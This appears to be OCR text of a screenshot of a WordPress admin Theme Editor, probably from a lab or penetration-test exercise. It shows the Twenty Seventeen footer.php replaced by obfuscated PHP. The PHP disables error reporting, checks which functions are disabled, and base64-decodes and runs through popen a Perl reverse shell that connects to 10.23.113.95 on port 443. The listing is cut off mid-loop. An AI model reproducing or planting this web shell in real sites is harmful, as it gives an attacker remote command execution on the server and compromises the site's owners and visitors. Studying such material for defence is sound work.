 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
3 $siWznFuGcgV=@ini_get('disable_functions');
4 if(!empty($siWznFuGcgV)){
5 $siWznFuGcgV=preg_replace('/[, ]+/',',',$siWznFuGcgV);
6 $siWznFuGcgV=explode(',',$siWznFuGcgV);
7 $siWznFuGcgV=array_map('trim',$siWznFuGcgV);
8 }else{
9 $siWznFuGcgV=array();
10 }
11
12 $c =
base64_decode("cGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApOyRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4yMy4xMTMuOTU6NDQzIik7U1RESU4tPmZkb3BlbigkYyxyKTskfi0+ZmRvcGVuKCRjLHcpO3N5c3Rl
bSRfIHdoaWxlPD47Jw==");
13
14 if (FALSE!==stristr(PHP_OS,'win')){
15 $c=$c." 2>&1\n";
16 }
17 $trxdnIK='is_callable';
18 $jufXRtv='in_array';
19
20 if($trxdnIK('popen')&&!$jufXRtv('popen',$siWznFuGcgV)){
21 $fp=popen($c,'r');
22 $FWVS=NULL;
23 if(is_resource($fp)){
24 while(!feof($fp)){
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Documentation: Function Name... Look Up
Update File